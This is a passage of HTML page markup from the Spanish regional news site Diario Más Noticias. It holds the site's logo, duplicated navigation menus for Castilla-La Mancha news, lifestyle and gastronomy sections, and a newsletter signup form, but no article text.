<img loading="lazy" width="500" height="222" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png" alt="logo-diario-mas-noticias" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png 300w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
				</a>
											</div>
				<div class="elementor-element elementor-element-4dc269a elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4dc269a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4dc269a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26694"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26695"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26696"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26699"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26700"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26701"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26702"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26703"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26704"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26707"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26708"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26709"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26710"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26711"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26712"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26713"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26714"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26715"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26716"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26717"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26718"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26719"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26720"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26721"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26722"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-26727"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">Gastronomía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26732"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26733"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzk0IiwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">NEWSLETTER</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-78a9681 elementor-widget elementor-widget-off-canvas" data-id="78a9681" data-element_type="widget" data-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="off-canvas.default">
							<div id="off-canvas-78a9681" class="e-off-canvas" role="dialog" aria-hidden="true" aria-label="newsletter" aria-modal="true" inert="" data-delay-child-handlers="true">
			<div class="e-off-canvas__overlay"></div>
			<div class="e-off-canvas__main">
				<div class="e-off-canvas__content">
					<div class="elementor-element elementor-element-194e984 e-con-full e-flex e-con e-child" data-id="194e984" data-element_type="container">
				<div class="elementor-element elementor-element-7192bc2 elementor-widget elementor-widget-text-editor" data-id="7192bc2" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Recibe las  últimas noticias</p>								</div>
				<div class="elementor-element elementor-element-e4fc8a4 elementor-widget elementor-widget-heading" data-id="e4fc8a4" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Suscríbete a nuestra newsletter semanal</h2>				</div>
				<div class="elementor-element elementor-element-14229da elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="14229da" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="newsletter" aria-label="newsletter">
			<input type="hidden" name="post_id" value="26684"/>
			<input type="hidden" name="form_id" value="14229da"/>
			<input type="hidden" name="referer_title" value="Disposición de la Asociación Gastronómica Calatrava para participar en programas que fomenten y difundan la cocina manchega - Diario Más Noticias" />

							<input type="hidden" name="queried_id" value="53383"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Correo electrónico" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_8fedda7 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_8fedda7]" id="form-field-field_8fedda7" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_8fedda7">Debe aceptar la <a style="color:#DD8A0D; text-decoration: underline;" href="../politica-de-privacidad" target="_blank">Política de Privacidad</a> para continuar.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_49fad03]" id="form-field-field_49fad03" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
						</div>
			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-178530f e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="178530f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f3e4f98 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f3e4f98" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link">TIENDA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
